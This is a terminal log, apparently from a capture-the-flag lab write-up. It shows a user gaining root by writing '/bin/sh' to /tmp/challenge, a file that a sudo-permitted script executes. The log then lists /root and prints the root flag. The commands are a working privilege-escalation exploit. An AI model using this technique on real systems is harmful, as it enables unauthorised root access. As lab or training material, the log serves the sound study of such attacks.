 saket@ubuntu:~$ sudo /home/victor/undefeated_victor
sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found
saket@ubuntu:~$ echo "/bin/sh" > /tmp/challenge
echo "/bin/sh" > /tmp/challenge
saket@ubuntu:~$ chmod +x /tmp/challenge
chmod +x /tmp/challenge
saket@ubuntu:~$ sudo /home/victor/undefeated_victor
sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
cd /root/
# ls
ls
enc  enc.cpp  enc.txt  key.txt  root.txt  sql.py  t.sh  wfuzz  wordpress.sql
# cat root.txt
cat root.txt
b2b17036da1de94cfb024540a8e7075a
#